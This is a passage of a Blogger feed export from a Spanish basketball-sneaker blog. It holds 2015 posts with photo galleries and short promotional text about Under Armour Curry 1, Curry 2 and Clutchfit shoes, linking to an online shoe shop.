href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbTDwu3KEET7Js4qegbRyeYz-EYMhgfUwxFX19iPj1GcXz0_cEdpAlIt7GYnPBYsTqOyH7eETx0AfUM2Y2x1rXyYyuBFxNngboy8sPWLRSoqg9q2eFNdJp_MgqtsDra78o88yatgFFRow\/s1600\/steph-curry-under-armour-2-07.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbTDwu3KEET7Js4qegbRyeYz-EYMhgfUwxFX19iPj1GcXz0_cEdpAlIt7GYnPBYsTqOyH7eETx0AfUM2Y2x1rXyYyuBFxNngboy8sPWLRSoqg9q2eFNdJp_MgqtsDra78o88yatgFFRow\/s320\/steph-curry-under-armour-2-07.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=under+armour\u0026amp;submit_search=\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKkTJoO35jMLhDi7ld2F-nG5SZAQSdlKkNjqz0qECksnZw5FRyDEkNcFRJ5-WsluEbbZ48LH6Aqofn38FkprpwZpNUbhKLtQYPVoOIHTb-AlVL5i2bKL0qSxShlbf2EtEdIhZaSrVhf9I\/s640\/steph-curry-under-armour-2-02.jpg\" width=\"586\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1xWSM0vbsoqgAXMu3g75QlH9-Zt3yKfCj1FBWs6pwhj-WscnL1aNWuPAh80CuNww8ibPvYeqYZon271M06uzVDBafT80Ru-gfYXyvK2zIzYJchzQWGGV84DNZ1O3jNdmOm7LM4Ep-Um8\/s1600\/steph-curry-under-armour-2-03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1xWSM0vbsoqgAXMu3g75QlH9-Zt3yKfCj1FBWs6pwhj-WscnL1aNWuPAh80CuNww8ibPvYeqYZon271M06uzVDBafT80Ru-gfYXyvK2zIzYJchzQWGGV84DNZ1O3jNdmOm7LM4Ep-Um8\/s320\/steph-curry-under-armour-2-03.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipLZRdf2tx8FDil983YRGkiDAreMxNeBn00BnuYCLWeMF1dgJXdbpYD8EKI5rtqOzsF_3vgUsv1gTbAA0uYfW01ypdOPCj-6qRg5JUQ0CFOWAGPtHUSj5qNzR12d1-K6wKn_wJEj4yKAc\/s1600\/steph-curry-under-armour-2-04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipLZRdf2tx8FDil983YRGkiDAreMxNeBn00BnuYCLWeMF1dgJXdbpYD8EKI5rtqOzsF_3vgUsv1gTbAA0uYfW01ypdOPCj-6qRg5JUQ0CFOWAGPtHUSj5qNzR12d1-K6wKn_wJEj4yKAc\/s320\/steph-curry-under-armour-2-04.jpg\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8VmolbN26ThOFa89__cwhOHvlj9KbEIv0KI1H69FxlfJfrf333cUqbbpKSCI7dDxP-5FgZZESzlJeSUsDQ0z-NKcVtfrBopyO7Wi9fagUUiUOKtpdBPiEXwEIjqpi0blG6ItQ2v0OXUc\/s1600\/steph-curry-under-armour-2-05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8VmolbN26ThOFa89__cwhOHvlj9KbEIv0KI1H69FxlfJfrf333cUqbbpKSCI7dDxP-5FgZZESzlJeSUsDQ0z-NKcVtfrBopyO7Wi9fagUUiUOKtpdBPiEXwEIjqpi0blG6ItQ2v0OXUc\/s320\/steph-curry-under-armour-2-05.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmozqpFIxFgmhWyoBOB4dLHw6q7jSJly5sRyiD3M2lGzz_zONmPgAt2szFcR_tko9r_lCa4FevFzIHrw1pmQOMSIww0rT_0rt_aJZzPJpborgjdNfK9sSIt1CJ3IAuPJWTB9_edBtguQ\/s1600\/steph-curry-under-armour-2-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmozqpFIxFgmhWyoBOB4dLHw6q7jSJly5sRyiD3M2lGzz_zONmPgAt2szFcR_tko9r_lCa4FevFzIHrw1pmQOMSIww0rT_0rt_aJZzPJpborgjdNfK9sSIt1CJ3IAuPJWTB9_edBtguQ\/s320\/steph-curry-under-armour-2-11.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGiok4483wibtBUa_xZN9YaH92zhlF683HAS4IhWGnY4zgxq5yWPh2iaRtMGZZFwdhJGYk4L29D5SJalGncYRjo1TWzpOn1nFBIh6KJG8U94QnIOSAvfkocwe1MX8OrhQrsTLO5AuIobY\/s1600\/steph-curry-under-armour-2-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGiok4483wibtBUa_xZN9YaH92zhlF683HAS4IhWGnY4zgxq5yWPh2iaRtMGZZFwdhJGYk4L29D5SJalGncYRjo1TWzpOn1nFBIh6KJG8U94QnIOSAvfkocwe1MX8OrhQrsTLO5AuIobY\/s320\/steph-curry-under-armour-2-12.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=under+armour\u0026amp;submit_search=\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMBwsN62r7OpFerv7yEZhzbNq3dOhjZJHBboAeYQTXREvHVnIoUTWFGI7KBKturHESC7FdfqifdClf8upT9-VIu3ZlU3RWRR9GkaqUZH_n9PQ4z6XzQtc2Ys2bsnaRmcMqlIkqSDu0OJk\/s640\/steph-curry-under-armour-2-01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=under+armour\u0026amp;submit_search=\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5PljGlkNAcsiK4_MRcaun7042CnjETJiWA_k1j9mYVibvNmEBjnGQSEBinEPR4wnjKeEhlLwM883PXePZa-4qmsYsqTJ9e7Ql_HTcqGJ3reDsmqAgViUV5xM-Oi10OUzARYhLSA4fKr4\/s640\/steph-curry-under-armour-2-10.jpg\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3g8tjuZfkc-twbwhqOhXJewkYppG-0GcxAeFVRHa7FoV_2vyehI4m_7uFnOi-lNECCQBEDd2MAxoUGmEoWr83efKCBgFZhChREhoXQfpvnSO7WyDr3MlUMWt-kb7ftrSg6zJVGYMBjag\/s1600\/steph-curry-under-armour-2-08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3g8tjuZfkc-twbwhqOhXJewkYppG-0GcxAeFVRHa7FoV_2vyehI4m_7uFnOi-lNECCQBEDd2MAxoUGmEoWr83efKCBgFZhChREhoXQfpvnSO7WyDr3MlUMWt-kb7ftrSg6zJVGYMBjag\/s320\/steph-curry-under-armour-2-08.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFotos de nuevos samples y nuevos colorways de la que puede ser la zapa del 2016, la Under Armour Curry 2 del vigente MVP y campeón NBA Stephen Curry.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDesde luego tienen una pinta espectacular no creeis?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuevos colores disponibles en la tienda de zapatillas Under Armour \u003Ca href=\"http:\/\/www.fuikaomar.es\/33-zapatillas-jordan\" target=\"_blank\"\u003EFUIKAOMAR\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/5284197167657594738\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/07\/under-armour-curry-2-nuevas-fotos.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5284197167657594738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5284197167657594738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/07\/under-armour-curry-2-nuevas-fotos.html","title":"UNDER ARMOUR CURRY 2 - NUEVAS FOTOS "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNT01jHzDilvm0QEsXO7cMSnYLo8-vWy-90PVI4vTfh9jIW_tpS8QmoNNwwLOs9zKVyi3MiXcDMXXGVlfK5DL51M9SkXs2NdZK5LdyuQh3leZA8zUpChPGQhFinNZEoOMW0a68fS9VRlU\/s72-c\/steph-curry-under-armour-2-06.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-7180052824918953264"},"published":{"$t":"2015-07-08T08:05:00.002+02:00"},"updated":{"$t":"2015-07-08T08:06:00.315+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CURRY ONE LOW CHAMPIONSHIP PE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUOZ2svUXtc0k7v4i9WXH-NzLI_skYsbhXJR0WXtwRNMWofhuCfnvUhdfHtpBKpKSGKv55WvJ5anmVeSrJ9M_nGEx7qZOiC6jGTaQhzjd3oxsjhXkaTux1Fp_snNyQA0PDmHwsWknr_yw\/s1600\/under-armour-curry-one-low-championship-pe.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUOZ2svUXtc0k7v4i9WXH-NzLI_skYsbhXJR0WXtwRNMWofhuCfnvUhdfHtpBKpKSGKv55WvJ5anmVeSrJ9M_nGEx7qZOiC6jGTaQhzjd3oxsjhXkaTux1Fp_snNyQA0PDmHwsWknr_yw\/s640\/under-armour-curry-one-low-championship-pe.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK-t8Vk6ThzUwFLA6k6vJ6tQEsuquA4y5ws138jkqnd3YPvcx6AId4ET2eG2RNNdBqCTbFxTIvEJ8-BvNaIHfEEKASe2SnnP3QiW4svOUwITuHJ2tm6ae1h34lBuFQdZgTOuZ024KEF7k\/s1600\/under-armour-curry-one-mvp-championship-01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK-t8Vk6ThzUwFLA6k6vJ6tQEsuquA4y5ws138jkqnd3YPvcx6AId4ET2eG2RNNdBqCTbFxTIvEJ8-BvNaIHfEEKASe2SnnP3QiW4svOUwITuHJ2tm6ae1h34lBuFQdZgTOuZ024KEF7k\/s320\/under-armour-curry-one-mvp-championship-01.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEsDfo3PswTkohOPB4s-zSVWCNYUW7qvU_ldsabYspe5aIqxsYKK53EuetvqnQ5jSObnujf6tC0zIPdVEgEnbcL1pI5eGm3GfKJSyj6Zh-DmhlXusR0UEzS__oPwFJlAIG7UMXEHdwVz8\/s1600\/under-armour-curry-one-mvp-championship-02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEsDfo3PswTkohOPB4s-zSVWCNYUW7qvU_ldsabYspe5aIqxsYKK53EuetvqnQ5jSObnujf6tC0zIPdVEgEnbcL1pI5eGm3GfKJSyj6Zh-DmhlXusR0UEzS__oPwFJlAIG7UMXEHdwVz8\/s320\/under-armour-curry-one-mvp-championship-02.jpg\" width=\"274\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8oHna_q8haIdccBo5RfBhKbRAm600tao1hN6a0dw4a6hpnDgMoenyklDIkeFWR68LbEkupTGXl5cTaSeOs5SvkbkegwxHbFhx4m72oQk1JvRFZgKZcxx3Hon3khHQvTRSutZ-c1KGLGY\/s1600\/under-armour-curry-one-mvp-championship-03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8oHna_q8haIdccBo5RfBhKbRAm600tao1hN6a0dw4a6hpnDgMoenyklDIkeFWR68LbEkupTGXl5cTaSeOs5SvkbkegwxHbFhx4m72oQk1JvRFZgKZcxx3Hon3khHQvTRSutZ-c1KGLGY\/s320\/under-armour-curry-one-mvp-championship-03.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNueva y espectacular versión de las Curry 1 en versión LOW y homenaje a su reciente campeonato de la NBA. Será un versión limitada para \"Friends and Family\"\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/7180052824918953264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/07\/under-armour-curry-one-low-championship.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/7180052824918953264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/7180052824918953264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/07\/under-armour-curry-one-low-championship.html","title":"UNDER ARMOUR CURRY ONE LOW CHAMPIONSHIP PE"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUOZ2svUXtc0k7v4i9WXH-NzLI_skYsbhXJR0WXtwRNMWofhuCfnvUhdfHtpBKpKSGKv55WvJ5anmVeSrJ9M_nGEx7qZOiC6jGTaQhzjd3oxsjhXkaTux1Fp_snNyQA0PDmHwsWknr_yw\/s72-c\/under-armour-curry-one-low-championship-pe.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-5886502510251143156"},"published":{"$t":"2015-06-22T11:16:00.002+02:00"},"updated":{"$t":"2015-06-22T11:16:50.994+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"Las zapatillas Under Armour Curry 1 ya han llegado a España"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/zapatillas-de-baloncesto\/3921-under-armour-curry-1-.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVNmZQEpubb_ZeJlhapI1NlDDQHzPIYhWhdAkX-MIOV6BzTgKFeibVsBzQfItwetAw2mypdixajigclY8oSMNo41bgvdwY5lfLbjkjlUHf8-T-nw1AY-DzaaYc_pUa3gVNTwW4YbKqN7M\/s640\/The-Curry-1-Makes-its-On-Court-Debut-against-the-Cavaliers-7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/zapatillas-de-baloncesto\/3921-under-armour-curry-1-.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOadJDHtpbMheimy_d57YhBJ8ErcshI8vyZhhzJ_PXsvJny3rkAppJ8gO7LLCo01vJATnc1tq2moVU7UnabjuhumPuK2rhCrbmHUlhzbQkk24lxxnt31hAe_4GsdXf_HhcN3Tb767mrdc\/s640\/under-armour-curry-one-away-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas zapatillas de la estrella de los Warriors y vigente MVP y campeón de la NBA durante este 2015, Stephen Curry ya han llegado a España en unidades MUY LIMITADAS (Sólo 50 pares) y ya quedan muy pocos, no te pierdas la oportunidad de adquirir alguno de los pocos pares restantes \u003Ca href=\"http:\/\/www.fuikaomar.es\/zapatillas-de-baloncesto\/3921-under-armour-curry-1-.html\" target=\"_blank\"\u003EAQUI\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/5886502510251143156\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/06\/las-zapatillas-under-armour-curry-1-ya.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5886502510251143156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5886502510251143156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/06\/las-zapatillas-under-armour-curry-1-ya.html","title":"Las zapatillas Under Armour Curry 1 ya han llegado a España"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVNmZQEpubb_ZeJlhapI1NlDDQHzPIYhWhdAkX-MIOV6BzTgKFeibVsBzQfItwetAw2mypdixajigclY8oSMNo41bgvdwY5lfLbjkjlUHf8-T-nw1AY-DzaaYc_pUa3gVNTwW4YbKqN7M\/s72-c\/The-Curry-1-Makes-its-On-Court-Debut-against-the-Cavaliers-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-368340766488053625"},"published":{"$t":"2015-06-16T22:55:00.000+02:00"},"updated":{"$t":"2015-06-16T22:55:05.485+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CLUTCHFIT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"PRUEBA DE ZAPATILLAS UNDER ARMOUR CLUTCHFIT DRIVE AWARDS SEASON "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsgCnK0cDUZgVT3mdlgk0BSyTEQvrXwp9NoAV8zREEyTmdao9PRpkAzuVUAnZn6CYECSdTCsrhF1jozufDSuZFf6LpB4-2m9qUGHr1AwrhnwtUfBAyY8arvi3TZCY7Dm5aTPNL23PbfX0\/s1600\/B9IL86DCcAEAZv-.jpg-large.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsgCnK0cDUZgVT3mdlgk0BSyTEQvrXwp9NoAV8zREEyTmdao9PRpkAzuVUAnZn6CYECSdTCsrhF1jozufDSuZFf6LpB4-2m9qUGHr1AwrhnwtUfBAyY8arvi3TZCY7Dm5aTPNL23PbfX0\/s640\/B9IL86DCcAEAZv-.jpg-large.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #9c9c9c; font-family: Museo300; line-height: 19px; margin-bottom: 10px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EYa tenemos hecha la review de las Clutchfit de Under Armour\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #9c9c9c; font-family: Museo300; line-height: 19px; margin-bottom: 10px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa puedes ver \u003Ca href=\"http:\/\/www.fuikaomar.es\/blog\/prueba-under-armour-clutchfit-drive-awards-season-b6.html\" target=\"_blank\"\u003EAQUI\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvzs3POh99mQRTpk7tDN_bJsajkcx6YIurw4IVpD5zOP4Z4QIkLN4-VHYmKWXrWZvtqoAOtShVaGkSkvj6oUJqDqgbbW5tw7jUpK6mt_HulXKqGodXVtyJoo5DjP3myTFw2nh48zviHU\/s1600\/B9QbwU5IAAADbT-.jpg-large.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvzs3POh99mQRTpk7tDN_bJsajkcx6YIurw4IVpD5zOP4Z4QIkLN4-VHYmKWXrWZvtqoAOtShVaGkSkvj6oUJqDqgbbW5tw7jUpK6mt_HulXKqGodXVtyJoo5DjP3myTFw2nh48zviHU\/s640\/B9QbwU5IAAADbT-.jpg-large.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh6KDQ64_AQgNvWdem11DlKHE-BuRGhAyuQOSzQIvkeZ2phD8Z2JJsWoKQ-pylUwJy8136PMqHgSCJVMTXaXQ9FKzGANpzgjfURWtfc1CBCW_IE0KtOJHNtT4hP9FMFRm2VrmX0U87xt4\/s1600\/bal-terps-basketball-2014-20141101-283.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh6KDQ64_AQgNvWdem11DlKHE-BuRGhAyuQOSzQIvkeZ2phD8Z2JJsWoKQ-pylUwJy8136PMqHgSCJVMTXaXQ9FKzGANpzgjfURWtfc1CBCW_IE0KtOJHNtT4hP9FMFRm2VrmX0U87xt4\/s640\/bal-terps-basketball-2014-20141101-283.jpg\" width=\"640\" 